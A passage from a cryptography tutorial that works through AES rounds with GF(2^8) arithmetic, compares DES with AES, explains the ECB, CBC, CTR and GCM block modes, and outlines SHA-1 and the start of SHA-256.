<a id="__codelineno-42-12" name="__codelineno-42-12" href="#__codelineno-42-12"></a><span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;A(x) : </span><span class="si">{</span><span class="n">a</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
<a id="__codelineno-42-13" name="__codelineno-42-13" href="#__codelineno-42-13"></a><span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;B(x) : </span><span class="si">{</span><span class="n">b</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
<a id="__codelineno-42-14" name="__codelineno-42-14" href="#__codelineno-42-14"></a>
<a id="__codelineno-42-15" name="__codelineno-42-15" href="#__codelineno-42-15"></a><span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;B(x) binnary : </span><span class="si">{</span><span class="nb">bin</span><span class="p">(</span><span class="nb">int</span><span class="p">(</span><span class="n">b</span><span class="p">))</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-43-1" name="__codelineno-43-1" href="#__codelineno-43-1"></a>A(x) : 65
<a id="__codelineno-43-2" name="__codelineno-43-2" href="#__codelineno-43-2"></a>B(x) : 254
<a id="__codelineno-43-3" name="__codelineno-43-3" href="#__codelineno-43-3"></a>B(x) binnary : 0b11111110
</code></pre></div>
<em>(x⁸ + x⁴ + x³ + x + 1) is an irreducible polynomial over GF(2), that mean it cannot be factored into smaller polynomials (in GF(2)).</em></p>
<p>We finaly calculate S(x) :
<div class="highlight"><pre><span></span><code><a id="__codelineno-44-1" name="__codelineno-44-1" href="#__codelineno-44-1"></a>S(x) = (A*x) XOR b
<a id="__codelineno-44-2" name="__codelineno-44-2" href="#__codelineno-44-2"></a>x = 11111110   # this is B(x), the inverse computed just above (254)
<a id="__codelineno-44-3" name="__codelineno-44-3" href="#__codelineno-44-3"></a>A = fixed 8×8 matrix
<a id="__codelineno-44-4" name="__codelineno-44-4" href="#__codelineno-44-4"></a>b = constant 01100011
<a id="__codelineno-44-5" name="__codelineno-44-5" href="#__codelineno-44-5"></a>
<a id="__codelineno-44-6" name="__codelineno-44-6" href="#__codelineno-44-6"></a>S(01000001) = 10000011
</code></pre></div></p>
<p>In practice, this isn't calculated manually. We use either a pre-calculated S-box table or an exponentiation algorithm in GF.</p>
<p>There's an inverse S-box to reverse the process.</p>
<p>This adds non-linearity to the encryption. In fact, without S-boxes, AES would be equivalent to a series of easily breakable XOR operations. For example, in XOR:
<div class="highlight"><pre><span></span><code><a id="__codelineno-45-1" name="__codelineno-45-1" href="#__codelineno-45-1"></a>cipher_msg = KEY xor MSG
<a id="__codelineno-45-2" name="__codelineno-45-2" href="#__codelineno-45-2"></a>
<a id="__codelineno-45-3" name="__codelineno-45-3" href="#__codelineno-45-3"></a>we can recover the key :
<a id="__codelineno-45-4" name="__codelineno-45-4" href="#__codelineno-45-4"></a>KEY = cipher_msg xor MSG
</code></pre></div>
That mean if you only know a part of the message, or with many message you can easely recover the key.</p>
<p>The S-Box break the proprety :
<div class="highlight"><pre><span></span><code><a id="__codelineno-46-1" name="__codelineno-46-1" href="#__codelineno-46-1"></a>S(a xor b) != S(a) xor S(b)
</code></pre></div>
Relation between the original value and the value inside of the S-Box are non-linear.</p>
<h4 id="shiftrows">ShiftRows</h4>
<p>We take our new matrix of substitute values ​​and we will simply perform a shift row by row in our matrix. Knowing that for each row number we increase the value of the shift.
<div class="highlight"><pre><span></span><code><a id="__codelineno-47-1" name="__codelineno-47-1" href="#__codelineno-47-1"></a>line 0 -&gt; no shift
<a id="__codelineno-47-2" name="__codelineno-47-2" href="#__codelineno-47-2"></a>line 1 -&gt; 1 shift
<a id="__codelineno-47-3" name="__codelineno-47-3" href="#__codelineno-47-3"></a>line 2 -&gt; 2 shift
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-48-1" name="__codelineno-48-1" href="#__codelineno-48-1"></a>msg = [[a, b, c],
<a id="__codelineno-48-2" name="__codelineno-48-2" href="#__codelineno-48-2"></a>       [d, e, f],
<a id="__codelineno-48-3" name="__codelineno-48-3" href="#__codelineno-48-3"></a>       [g, h, i]]
<a id="__codelineno-48-4" name="__codelineno-48-4" href="#__codelineno-48-4"></a>
<a id="__codelineno-48-5" name="__codelineno-48-5" href="#__codelineno-48-5"></a>msg = [[a, b, c], 0 shift
<a id="__codelineno-48-6" name="__codelineno-48-6" href="#__codelineno-48-6"></a>       [e, f, d], 1 shift
<a id="__codelineno-48-7" name="__codelineno-48-7" href="#__codelineno-48-7"></a>       [i, g, h]] 2 shift
</code></pre></div>
<em>I'm not writing the example in binnary because it wouldn't be easy to read.</em></p>
<p>Without ShiftRows, each column would remain independent. Therefore, AES would be much easier to break.</p>
<h4 id="mixcolumns">MixColumns</h4>
<p>We take each column of our new matrix. And we multiply each of them by another matrix. This matrix M isn't random, it have been selected by the creators of AES because it's has the property of generating the best result diffusion (MDS : Maximum Distance Separable).</p>
<p>Conceptual example :
<div class="highlight"><pre><span></span><code><a id="__codelineno-49-1" name="__codelineno-49-1" href="#__codelineno-49-1"></a>msg = [[a],
<a id="__codelineno-49-2" name="__codelineno-49-2" href="#__codelineno-49-2"></a>       [e],
<a id="__codelineno-49-3" name="__codelineno-49-3" href="#__codelineno-49-3"></a>       [i]]
<a id="__codelineno-49-4" name="__codelineno-49-4" href="#__codelineno-49-4"></a>
<a id="__codelineno-49-5" name="__codelineno-49-5" href="#__codelineno-49-5"></a>M = [
<a id="__codelineno-49-6" name="__codelineno-49-6" href="#__codelineno-49-6"></a> [02 03 01]
<a id="__codelineno-49-7" name="__codelineno-49-7" href="#__codelineno-49-7"></a> [01 02 03]
<a id="__codelineno-49-8" name="__codelineno-49-8" href="#__codelineno-49-8"></a> [01 01 02]
<a id="__codelineno-49-9" name="__codelineno-49-9" href="#__codelineno-49-9"></a>]
<a id="__codelineno-49-10" name="__codelineno-49-10" href="#__codelineno-49-10"></a>
<a id="__codelineno-49-11" name="__codelineno-49-11" href="#__codelineno-49-11"></a>new_a = (02 × a) xor (03 × e) xor (01 × i)
<a id="__codelineno-49-12" name="__codelineno-49-12" href="#__codelineno-49-12"></a>new_e = (01 × a) xor (02 × e) xor (03 × i)
<a id="__codelineno-49-13" name="__codelineno-49-13" href="#__codelineno-49-13"></a>new_i = (01 × a) xor (01 × e) xor (02 × i)
</code></pre></div></p>
<p>With values :
<div class="highlight"><pre><span></span><code><a id="__codelineno-50-1" name="__codelineno-50-1" href="#__codelineno-50-1"></a>msg = [[10110110],
<a id="__codelineno-50-2" name="__codelineno-50-2" href="#__codelineno-50-2"></a>       [11110101],
<a id="__codelineno-50-3" name="__codelineno-50-3" href="#__codelineno-50-3"></a>       [00001110]]
<a id="__codelineno-50-4" name="__codelineno-50-4" href="#__codelineno-50-4"></a>
<a id="__codelineno-50-5" name="__codelineno-50-5" href="#__codelineno-50-5"></a>M = [
<a id="__codelineno-50-6" name="__codelineno-50-6" href="#__codelineno-50-6"></a> [02 03 01] # the values ​​are in hexadecimal, but the calculations are done in binary
<a id="__codelineno-50-7" name="__codelineno-50-7" href="#__codelineno-50-7"></a> [01 02 03]
<a id="__codelineno-50-8" name="__codelineno-50-8" href="#__codelineno-50-8"></a> [01 01 02]
<a id="__codelineno-50-9" name="__codelineno-50-9" href="#__codelineno-50-9"></a>]
<a id="__codelineno-50-10" name="__codelineno-50-10" href="#__codelineno-50-10"></a>
<a id="__codelineno-50-11" name="__codelineno-50-11" href="#__codelineno-50-11"></a>new_10110110 = (02 × 10110110) xor (03 × 11110101) xor (01 × 00001110)
<a id="__codelineno-50-12" name="__codelineno-50-12" href="#__codelineno-50-12"></a>             = (02 × 10110110) xor (03 × 11110101) xor (01 × 00001110)
<a id="__codelineno-50-13" name="__codelineno-50-13" href="#__codelineno-50-13"></a>             = (00000010 × 10110110) xor (00000011 × 11110101) xor (00000001 × 00001110)
<a id="__codelineno-50-14" name="__codelineno-50-14" href="#__codelineno-50-14"></a>
<a id="__codelineno-50-15" name="__codelineno-50-15" href="#__codelineno-50-15"></a>new_11110101 = (01 × 10110110) xor (02 × 11110101) xor (03 × 00001110)
<a id="__codelineno-50-16" name="__codelineno-50-16" href="#__codelineno-50-16"></a>new_00001110 = (01 × 10110110) xor (01 × 11110101) xor (02 × 00001110)
<a id="__codelineno-50-17" name="__codelineno-50-17" href="#__codelineno-50-17"></a>
<a id="__codelineno-50-18" name="__codelineno-50-18" href="#__codelineno-50-18"></a>WARNING: Since we are working with polynomials here, the × symbol does not represent multiplication. We want to multiply the values ​​according to their position and then handle overflows of more than 8 bytes.
<a id="__codelineno-50-19" name="__codelineno-50-19" href="#__codelineno-50-19"></a>
<a id="__codelineno-50-20" name="__codelineno-50-20" href="#__codelineno-50-20"></a>value :    00000010 × 10110110
<a id="__codelineno-50-21" name="__codelineno-50-21" href="#__codelineno-50-21"></a>position : 76543210   76543210
<a id="__codelineno-50-22" name="__codelineno-50-22" href="#__codelineno-50-22"></a>
<a id="__codelineno-50-23" name="__codelineno-50-23" href="#__codelineno-50-23"></a>00000010 = x   # only bit 1 is set, so the polynomial is x¹ = x
<a id="__codelineno-50-24" name="__codelineno-50-24" href="#__codelineno-50-24"></a>10110110 = x^7 + x^5 + x^4 + x^2 + x
<a id="__codelineno-50-25" name="__codelineno-50-25" href="#__codelineno-50-25"></a>x × (x^7 + x^5 + x^4 + x^2 + x)
<a id="__codelineno-50-26" name="__codelineno-50-26" href="#__codelineno-50-26"></a>
<a id="__codelineno-50-27" name="__codelineno-50-27" href="#__codelineno-50-27"></a>x × x^7 = x^8
<a id="__codelineno-50-28" name="__codelineno-50-28" href="#__codelineno-50-28"></a>x × x^5 = x^6
<a id="__codelineno-50-29" name="__codelineno-50-29" href="#__codelineno-50-29"></a>x × x^4 = x^5
<a id="__codelineno-50-30" name="__codelineno-50-30" href="#__codelineno-50-30"></a>x × x^2 = x^3
<a id="__codelineno-50-31" name="__codelineno-50-31" href="#__codelineno-50-31"></a>x × x   = x^2
<a id="__codelineno-50-32" name="__codelineno-50-32" href="#__codelineno-50-32"></a>
<a id="__codelineno-50-33" name="__codelineno-50-33" href="#__codelineno-50-33"></a>x^8 + x^6 + x^5 + x^3 + x^2 
</code></pre></div></p>
<p>BUT in GF(256) we cannot go beyond position 7 (which with 0 gives 8 bytes). So we will divide x⁸ into smaller units:
<div class="highlight"><pre><span></span><code><a id="__codelineno-51-1" name="__codelineno-51-1" href="#__codelineno-51-1"></a>x^8 = x^4 + x^3 + x + 1
<a id="__codelineno-51-2" name="__codelineno-51-2" href="#__codelineno-51-2"></a>(x^4 + x^3 + x + 1) + x^6 + x^5 + x^3 + x^2
</code></pre></div>
We remove duplicates : x³
<div class="highlight"><pre><span></span><code><a id="__codelineno-52-1" name="__codelineno-52-1" href="#__codelineno-52-1"></a>x^6 + x^5 + x^4 + x^2 + x + 1
<a id="__codelineno-52-2" name="__codelineno-52-2" href="#__codelineno-52-2"></a>position : 76543210
<a id="__codelineno-52-3" name="__codelineno-52-3" href="#__codelineno-52-3"></a>value :    01110111
</code></pre></div>
The XOR between the parentheses is quite standard.</p>
<h4 id="calculate-the-new-addroundkey">Calculate the new AddRoundKey</h4>
<p>AddRoundKey = current_state XOR RoundKey
RoundKey = is the current AddRoundKey</p>
<h4 id="on-the-last-turn">On the last turn</h4>
<p>There are no MixColumns.</p>
<h4 id="decryption">Decryption</h4>
<p>We do precisely the exact opposite of the process.</p>
<h5 id="reverse-shiftrows">Reverse ShiftRows</h5>
<p>A shift to the right.</p>
<h5 id="reverse-the-mixcolumns">Reverse the MixColumns</h5>
<p>Based on the well-known matrix with the highest diffusion rate, if we take its reverse (M^-1): M x M^-1 = Identity matrix, which does nothing. So this is how we reverse the MixColumns process:
<div class="highlight"><pre><span></span><code><a id="__codelineno-53-1" name="__codelineno-53-1" href="#__codelineno-53-1"></a>M^-1 = [[0E, 0B, 0D, 09],
<a id="__codelineno-53-2" name="__codelineno-53-2" href="#__codelineno-53-2"></a>        [09, 0E, 0B, 0D],
<a id="__codelineno-53-3" name="__codelineno-53-3" href="#__codelineno-53-3"></a>        [0D, 09, 0E, 0B],
<a id="__codelineno-53-4" name="__codelineno-53-4" href="#__codelineno-53-4"></a>        [0B, 0D, 09, 0E]]
</code></pre></div></p>
<h5 id="generate-the-new-reverseroundkey">Generate the new ReverseRoundKey</h5>
<p>As a xor b = c, and c xor a = b, we can as in the encryption process generate the next round key with a xor. This is why AES is a symetrical encryption algorithm.</p>
<h3 id="des">DES</h3>
<p>DES (Data Encryption Standard) is an older symmetric block cipher, replaced by AES today. It's still interesting to understand because it works in a very different way.</p>
<p>Where AES is a substitution-permutation network (the whole block goes through SubBytes, ShiftRows, MixColumns), DES is built on a Feistel network. Instead of transforming the whole block at once, the block is split in two halves. At each round only one half is modified (mixed with the key through a function), then the two halves are swapped.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-54-1" name="__codelineno-54-1" href="#__codelineno-54-1"></a>L, R = left half, right half
<a id="__codelineno-54-2" name="__codelineno-54-2" href="#__codelineno-54-2"></a>
<a id="__codelineno-54-3" name="__codelineno-54-3" href="#__codelineno-54-3"></a>for each round :
<a id="__codelineno-54-4" name="__codelineno-54-4" href="#__codelineno-54-4"></a>    L, R = R, L XOR f(R, key)
</code></pre></div>
<p>The nice property of Feistel is that decryption use exactly the same structure as encryption, just with the round keys in reverse order. The function <code>f</code> doesn't even need to be reversible, which isn't the case for the AES steps.</p>
<p>The main differences with AES :
<div class="highlight"><pre><span></span><code><a id="__codelineno-55-1" name="__codelineno-55-1" href="#__codelineno-55-1"></a>                DES              AES
<a id="__codelineno-55-2" name="__codelineno-55-2" href="#__codelineno-55-2"></a>Block size :    64 bits          128 bits
<a id="__codelineno-55-3" name="__codelineno-55-3" href="#__codelineno-55-3"></a>Key size :      56 bits          128, 192 or 256 bits
<a id="__codelineno-55-4" name="__codelineno-55-4" href="#__codelineno-55-4"></a>Rounds :        16               10, 12 or 14
<a id="__codelineno-55-5" name="__codelineno-55-5" href="#__codelineno-55-5"></a>Structure :     Feistel network  Substitution-permutation
</code></pre></div></p>
<p>The real problem with DES is its 56 bits key, way too small today, it can be brute-forced. 3DES (applying DES three times) was used as a patch, but AES replaced everything.</p>
<h3 id="modes">Modes</h3>
<p>In cryptography, a block cipher mode of operation is an algorithm that uses a block cipher to provide information security such as confidentiality or authenticity. A block cipher by itself is only suitable for the secure cryptographic transformation (encryption or decryption) of one fixed-length group of bits called a block. A mode of operation describes how to repeatedly apply a cipher's single-block operation to securely transform amounts of data larger than a block.</p>
<p>DES or AES define how to encrypt a block, but not how to encrypt an entire message. That's the role of modes like CBC and GCM.</p>
<h4 id="ecb-electronic-codebook">ECB (Electronic Codebook)</h4>
<p>Each block is processed independently, without any connection to the others. If two blocks of text are identical, the repetitions remain visible in the ciphertext, which is very dangerous.</p>
<p>ECB is parallelizable.</p>
<h4 id="cbc-cipher-block-chaining">CBC (Cipher Block Chaining)</h4>
<p>Each block depends on the previous one. We xor the next block with the current one. The first block is xor with the IV (initial vector) (to prevent issue if first two block are the same in different message).</p>
<p>Not parallelizable.</p>
<p>The problem is also that an attacker can modify the encrypted message. The system can decrypt it correctly, but the original value will no longer be valid. (cf: Bit-flipping attack)</p>
<p>CBC is also vulnerable to the padding oracle attack (cf : Padding oracle).</p>
<h4 id="ctr-counter-mode">CTR (Counter mode)</h4>
<p>Instead of encrypting the message directly, the algorithm will encrypt a sequence of numbers (counters) to generate a stream of pseudo-random data, which is called the Keystream (or key stream).</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-56-1" name="__codelineno-56-1" href="#__codelineno-56-1"></a>nonce_1, nonce_2 = nonce_1+1, nonce_3 = nonce_1+2
<a id="__codelineno-56-2" name="__codelineno-56-2" href="#__codelineno-56-2"></a>
<a id="__codelineno-56-3" name="__codelineno-56-3" href="#__codelineno-56-3"></a>key_1 = cipher(nonce_1, symmetrical_key)
<a id="__codelineno-56-4" name="__codelineno-56-4" href="#__codelineno-56-4"></a>key_2 = cipher(nonce_2, symmetrical_key)
<a id="__codelineno-56-5" name="__codelineno-56-5" href="#__codelineno-56-5"></a>key_3 = cipher(nonce_3, symmetrical_key)
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-57-1" name="__codelineno-57-1" href="#__codelineno-57-1"></a>cipher_block_1 = block_1 XOR key_1
<a id="__codelineno-57-2" name="__codelineno-57-2" href="#__codelineno-57-2"></a>cipher_block_2 = block_2 XOR key_2
<a id="__codelineno-57-3" name="__codelineno-57-3" href="#__codelineno-57-3"></a>cipher_block_3 = block_3 XOR key_3
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-58-1" name="__codelineno-58-1" href="#__codelineno-58-1"></a>cipher_msg = cipher_block_1 + cipher_block_2 + cipher_block_3
</code></pre></div>
<p>Parallelizable.</p>
<h4 id="gcm-galois-counter-mode">GCM (Galois Counter Mode)</h4>
<p>The GCM opperation mode is what we call a AEAD mode (Authenticated Encryption with Associated Data). It's an extension of CTR which also guarantees that the encrypted data have not been modified by an attacker.</p>
<p>GCM add a tag to the message (calculated progressively using the key and the message) so we can verify that the data hasn't been modified while it was encrypted. We don't even attempt decryption if the tag is invalid.</p>
<p>To do this, we will generate H such as :
<div class="highlight"><pre><span></span><code><a id="__codelineno-59-1" name="__codelineno-59-1" href="#__codelineno-59-1"></a>null_128_bits = 000000(...) (128 zeros)
<a id="__codelineno-59-2" name="__codelineno-59-2" href="#__codelineno-59-2"></a>H = cipher(null_128_bits, symmetrical_key)
</code></pre></div></p>
<p>And for each block we will do :
<div class="highlight"><pre><span></span><code><a id="__codelineno-60-1" name="__codelineno-60-1" href="#__codelineno-60-1"></a>H1 = (0 XOR C1) * H (cipher block 1)
<a id="__codelineno-60-2" name="__codelineno-60-2" href="#__codelineno-60-2"></a>H2 = (H1 XOR C2) * H (cipher block 2)
<a id="__codelineno-60-3" name="__codelineno-60-3" href="#__codelineno-60-3"></a>H3 = (H2 XOR C3) * H ...
<a id="__codelineno-60-4" name="__codelineno-60-4" href="#__codelineno-60-4"></a>
<a id="__codelineno-60-5" name="__codelineno-60-5" href="#__codelineno-60-5"></a>Where &quot;*&quot; mean a polynomial multiplication in the Galois fields GF(2¹²⁸).
</code></pre></div></p>
<p>Which, thanks to the polynomial nature of the entities with which we calculate, amounts to doing this :
<div class="highlight"><pre><span></span><code><a id="__codelineno-61-1" name="__codelineno-61-1" href="#__codelineno-61-1"></a>Hx = (Cx * H^x)
<a id="__codelineno-61-2" name="__codelineno-61-2" href="#__codelineno-61-2"></a>
<a id="__codelineno-61-3" name="__codelineno-61-3" href="#__codelineno-61-3"></a>Where x is the number of cipher block.
</code></pre></div>
And this is what makes it parallelizable. This authentication part of GCM is called GMAC (Galois Message Authentication Code).</p>
<h2 id="hash-functions">Hash functions</h2>
<p>A hash function take an input of any size and produce a fixed size fingerprint. The same input always give the same output, but you can't go back from the hash to the original data.</p>
<h3 id="sha-1">SHA-1</h3>
<p>SHA-1 produce a 160 bits hash. It's broken today, but it's a good starting point to understand how the whole family works.</p>
<p>Based on the Merkle-Damgård structure.</p>
<p>SHA-1 allows hashing blocks of 512 bits. If our block is smaller than 512 bits, we add padding like this:
<div class="highlight"><pre><span></span><code><a id="__codelineno-62-1" name="__codelineno-62-1" href="#__codelineno-62-1"></a>msg = 100111010 (9 bits)
<a id="__codelineno-62-2" name="__codelineno-62-2" href="#__codelineno-62-2"></a>msg = msg + &quot;1&quot;
<a id="__codelineno-62-3" name="__codelineno-62-3" href="#__codelineno-62-3"></a>msg = msg + 0000 * the number of times it takes for a message to have a size of 448
<a id="__codelineno-62-4" name="__codelineno-62-4" href="#__codelineno-62-4"></a>
<a id="__codelineno-62-5" name="__codelineno-62-5" href="#__codelineno-62-5"></a>The last 64 bits are reserved to store the length of the original message (in binary).
<a id="__codelineno-62-6" name="__codelineno-62-6" href="#__codelineno-62-6"></a>
<a id="__codelineno-62-7" name="__codelineno-62-7" href="#__codelineno-62-7"></a>Original message from 9 bits | 9 = 1001
<a id="__codelineno-62-8" name="__codelineno-62-8" href="#__codelineno-62-8"></a>
<a id="__codelineno-62-9" name="__codelineno-62-9" href="#__codelineno-62-9"></a>100111010|10000000000000000000(...)0000|00000(...)1001
<a id="__codelineno-62-10" name="__codelineno-62-10" href="#__codelineno-62-10"></a>msg|padding|length
<a id="__codelineno-62-11" name="__codelineno-62-11" href="#__codelineno-62-11"></a>
<a id="__codelineno-62-12" name="__codelineno-62-12" href="#__codelineno-62-12"></a>len(msg|padding) = 448
<a id="__codelineno-62-13" name="__codelineno-62-13" href="#__codelineno-62-13"></a>len(length) = 64
<a id="__codelineno-62-14" name="__codelineno-62-14" href="#__codelineno-62-14"></a>len(msg|padding|length) = 512
</code></pre></div></p>
<p>SHA-1 will involve constants: h0, h1, h2, h3, h4.
<div class="highlight"><pre><span></span><code><a id="__codelineno-63-1" name="__codelineno-63-1" href="#__codelineno-63-1"></a>h0, h1, h2, h3, h4
<a id="__codelineno-63-2" name="__codelineno-63-2" href="#__codelineno-63-2"></a>
<a id="__codelineno-63-3" name="__codelineno-63-3" href="#__codelineno-63-3"></a>a = h0
<a id="__codelineno-63-4" name="__codelineno-63-4" href="#__codelineno-63-4"></a>b = h1
<a id="__codelineno-63-5" name="__codelineno-63-5" href="#__codelineno-63-5"></a>c = h2
<a id="__codelineno-63-6" name="__codelineno-63-6" href="#__codelineno-63-6"></a>d = h3
<a id="__codelineno-63-7" name="__codelineno-63-7" href="#__codelineno-63-7"></a>e = h4
<a id="__codelineno-63-8" name="__codelineno-63-8" href="#__codelineno-63-8"></a>
<a id="__codelineno-63-9" name="__codelineno-63-9" href="#__codelineno-63-9"></a>for _ in range(80):
<a id="__codelineno-63-10" name="__codelineno-63-10" href="#__codelineno-63-10"></a>    mix(msg, (a, b, c, d, e))
<a id="__codelineno-63-11" name="__codelineno-63-11" href="#__codelineno-63-11"></a>
<a id="__codelineno-63-12" name="__codelineno-63-12" href="#__codelineno-63-12"></a>value of a, b, c, d, e have been changed by the mix function.
<a id="__codelineno-63-13" name="__codelineno-63-13" href="#__codelineno-63-13"></a>
<a id="__codelineno-63-14" name="__codelineno-63-14" href="#__codelineno-63-14"></a>h0 += a (mod 2³²)
<a id="__codelineno-63-15" name="__codelineno-63-15" href="#__codelineno-63-15"></a>h1 += b (mod 2³²)
<a id="__codelineno-63-16" name="__codelineno-63-16" href="#__codelineno-63-16"></a>h2 += c (mod 2³²)
<a id="__codelineno-63-17" name="__codelineno-63-17" href="#__codelineno-63-17"></a>h3 += d (mod 2³²)
<a id="__codelineno-63-18" name="__codelineno-63-18" href="#__codelineno-63-18"></a>h4 += e (mod 2³²)
<a id="__codelineno-63-19" name="__codelineno-63-19" href="#__codelineno-63-19"></a>
<a id="__codelineno-63-20" name="__codelineno-63-20" href="#__codelineno-63-20"></a>New value of h0, h1, h2, h3, h4 are the hash.
</code></pre></div></p>
<p>If the message is larger than 512 bits, we will repeat the process with the updated base values ​​(h).</p>
<h4 id="what-is-in-the-mix-function">What is in the mix function ?</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-64-1" name="__codelineno-64-1" href="#__codelineno-64-1"></a>The 512 bits are divided into 16 words of 32 bits:
<a id="__codelineno-64-2" name="__codelineno-64-2" href="#__codelineno-64-2"></a>W0, W1 ... W15
<a id="__codelineno-64-3" name="__codelineno-64-3" href="#__codelineno-64-3"></a>
<a id="__codelineno-64-4" name="__codelineno-64-4" href="#__codelineno-64-4"></a>We generate 64 more words, bringing the total to 80 (W16, W17... W79), using XOR operations and rotations on the previous words.
<a id="__codelineno-64-5" name="__codelineno-64-5" href="#__codelineno-64-5"></a>
<a id="__codelineno-64-6" name="__codelineno-64-6" href="#__codelineno-64-6"></a>for t in 0...79:
<a id="__codelineno-64-7" name="__codelineno-64-7" href="#__codelineno-64-7"></a>    temp = (a &lt;&lt;&lt; 5) + ft(b, c, d) + e + Kt + Wt (mod 2³²)
<a id="__codelineno-64-8" name="__codelineno-64-8" href="#__codelineno-64-8"></a>
<a id="__codelineno-64-9" name="__codelineno-64-9" href="#__codelineno-64-9"></a>(a &lt;&lt;&lt; 5) : Rotate 5 bits to the left
<a id="__codelineno-64-10" name="__codelineno-64-10" href="#__codelineno-64-10"></a>ft : A logical function that changes every 20 rounds
<a id="__codelineno-64-11" name="__codelineno-64-11" href="#__codelineno-64-11"></a>Kt : A constant that also changes every 20 rounds
<a id="__codelineno-64-12" name="__codelineno-64-12" href="#__codelineno-64-12"></a>Wt : The message word corresponding to the current round
<a id="__codelineno-64-13" name="__codelineno-64-13" href="#__codelineno-64-13"></a>
<a id="__codelineno-64-14" name="__codelineno-64-14" href="#__codelineno-64-14"></a>Kt : constant like the H values
<a id="__codelineno-64-15" name="__codelineno-64-15" href="#__codelineno-64-15"></a>Round 0-19 : 0x5A827999
<a id="__codelineno-64-16" name="__codelineno-64-16" href="#__codelineno-64-16"></a>Round 20-39 : 0x6ED9EBA1
<a id="__codelineno-64-17" name="__codelineno-64-17" href="#__codelineno-64-17"></a>Round 40-59 : 0x8F1BBCDC
<a id="__codelineno-64-18" name="__codelineno-64-18" href="#__codelineno-64-18"></a>Round 60-79 : 0xCA62C1D6
<a id="__codelineno-64-19" name="__codelineno-64-19" href="#__codelineno-64-19"></a>
<a id="__codelineno-64-20" name="__codelineno-64-20" href="#__codelineno-64-20"></a>ft :
<a id="__codelineno-64-21" name="__codelineno-64-21" href="#__codelineno-64-21"></a>Round 0 to 19 : (b AND c) OR (NOT b AND d)
<a id="__codelineno-64-22" name="__codelineno-64-22" href="#__codelineno-64-22"></a>Round 20 to 39 : b xor c xor d
<a id="__codelineno-64-23" name="__codelineno-64-23" href="#__codelineno-64-23"></a>Round 40 to 59 : (b AND c) OR (b AND d) OR (c AND d)
<a id="__codelineno-64-24" name="__codelineno-64-24" href="#__codelineno-64-24"></a>Round 60 to 79 : b xor c xor d
</code></pre></div>
<h4 id="why-these-operations">Why these operations ?</h4>
<p>These operations have the property of producing an avalanche effect, meaning that even a tiny change in the original chain produces a completely different result. And the irreversibility created by AND and OR means that it's impossible to go back.</p>
<h4 id="how-were-the-constants-h-and-kt-chosen">How were the constants H and Kt chosen?</h4>
<p>They come from the square roots of integers (2, 3, 5, 10) or are simple hexadecimal sequences to prove that there is no "backdoor" in the algorithm.</p>
<h3 id="sha-2">SHA-2</h3>
<p>Where SHA-1 is only one algorithm, SHA-2 is a family of hashes containing 32 and 64 bits version :
SHA-224, SHA-256 : 32 bits version
SHA-384 and SHA-512 : 64 bits version (most accurate for x64 CPU)</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-65-1" name="__codelineno-65-1" href="#__codelineno-65-1"></a>                   SHA-256, SHA-512
<a id="__codelineno-65-2" name="__codelineno-65-2" href="#__codelineno-65-2"></a>Size of the hash : 256,     512
<a id="__codelineno-65-3" name="__codelineno-65-3" href="#__codelineno-65-3"></a>Size of a block :  512,     1024
<a id="__codelineno-65-4" name="__codelineno-65-4" href="#__codelineno-65-4"></a>Number of rounds : 64,      80
</code></pre></div>
<h4 id="here-is-how-sha-256-works">Here is how SHA-256 works :</h4>
<p>The generation of the size and the padding is exactly like SHA1</p>
<p>Instead of 5 constants, we have 8 (because the final hash is 256 bits, and 8 * 32 = 256) :
<div class="highlight"><pre><span></span><code><a id="__codelineno-66-1" name="__codelineno-66-1" href="#__codelineno-66-1"></a>h0 ... h7
</code></pre></div></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-67-1" name="__codelineno-67-1" href="#__codelineno-67-1"></a>a = h0
<a id="__codelineno-67-2" name="__codelineno-67-2" href="#__codelineno-67-2"></a>b = h1
<a id="__codelineno-67-3" name="__codelineno-67-3" href="#__codelineno-67-3"></a>...
<a id="__codelineno-67-4" name="__codelineno-67-4" href="#__codelineno-67-4"></a>h = h7
<a id="__codelineno-67-5" name="__codelineno-67-5" href="#__codelineno-67-5"></a>
<a id="__codelineno-67-6" name="__codelineno-67-6" href="#__codelineno-67-6"></a>for _ in range(64):
<a id="__codelineno-67-7" name="__codelineno-67-7" href="#__codelineno-67-7"></a>    mix(msg, (a, b, c, d, e, f, g, h))
<a id="__codelineno-67-8" name="__codelineno-67-8" href="#__codelineno-67-8"></a>
<a id="__codelineno-67-9" name="__codelineno-67-9" href="#__codelineno-67-9"></a>
<a id="__codelineno-67-10" name="__codelineno-67-10" href="#__codelineno-67-10"></a>Ater the 64 rounds we will update our constants
<a id="__codelineno-67-11" name="__codelineno-67-11" href="#__codelineno-67-11"></a>
<a id="__codelineno-67-12" name="__codelineno-67-12" href="#__codelineno-67-12"></a>h0 += a (mod 2³²)
<a id="__codelineno-67-13" name="__codelineno-67-13" href="#__codelineno-67-13"></a>...
<a id="__codelineno-67-14" name="__codelineno-67-14" href="#__codelineno-67-14"></a>h7 += h (mod 2³²)
</code></pre></div>
<p>Like in SHA1 the 512 bits are divided into 16 words of 32 bits : 
<div class="highlight"><pre><span></span><code><a id="__codelineno-68-1" name="__codelineno-68-1" href="#__codelineno-68-1"></a>W0, W1 ... W15
</code></pre></div></p>
<p>But the words 16 to 63 arent just generated from XOR operation of the previous one, we use complex rotation functions named littleSigma_0 and littleSigma_1 :
<div class="highlight"><pre><span></span><code><a id="__codelineno-69-1" name="__codelineno-69-1" href="#__codelineno-69-1"></a>for t in 16...63:
<a id="__codelineno-69-2" name="__codelineno-69-2" href="#__codelineno-69-2"></a>    Wt = littleSigma_1(W[t]-2) + W[t]-7 + littleSigma_0(W[t]-15) + W[t]-16
<a id="__codelineno-69-3" name="__codelineno-69-3" href="#__codelineno-69-3"></a>
